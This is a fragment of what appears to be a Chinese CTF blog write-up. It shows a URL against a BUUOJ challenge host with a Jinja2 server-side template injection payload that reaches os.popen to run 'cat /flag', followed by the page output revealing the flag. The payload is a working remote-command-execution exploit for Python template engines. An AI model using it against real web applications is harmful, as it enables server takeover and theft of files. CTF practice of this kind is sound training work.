 6f9b1d.node3.buuoj.cn/qaq?name={{"".__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat /flag').read()}}
题库 write up 新知识 Safe 编码 信息收集 ctf blog
1 <!--ssssssti & a little trick --> P3's girlfirend is : flag{e9dea436-f218-4118-bea2-18bc60c4cb19}
2 <br><hr>